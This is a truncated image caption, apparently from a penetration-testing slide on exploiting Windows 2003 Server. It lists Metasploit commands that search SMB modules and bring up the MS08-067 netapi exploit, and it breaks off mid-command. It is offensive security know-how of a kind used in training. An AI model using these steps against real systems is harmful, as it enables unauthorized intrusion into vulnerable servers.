 Windows 2003 Server Exploitation • msf > search windows/smb  • msf > info exploit/windows/smb/ms08_067_netapi  • msf > u...